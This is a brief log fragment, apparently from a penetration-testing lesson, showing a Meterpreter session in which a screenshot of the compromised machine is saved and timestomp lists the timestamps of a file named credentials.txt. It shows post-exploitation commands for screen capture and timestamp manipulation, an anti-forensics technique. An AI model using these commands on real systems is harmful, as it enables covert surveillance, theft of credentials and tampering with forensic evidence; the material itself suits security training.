 meterpreter > screenshot
Screenshot saved to: /home/whatareu/SayaOSpd.jpeg
meterpreter > timestomp credentials.txt -v
[*] Showing MACE attributes for credentials.txt
Modified      : 2025-07-26 16:41:43 +0530
Accessed      : 2025-07-26 17:10:00 +0530
Created       : 2025-07-26 16:41:43 +0530
Entry Modified: 2025-07-26 16:41:43 +0530
meterpreter >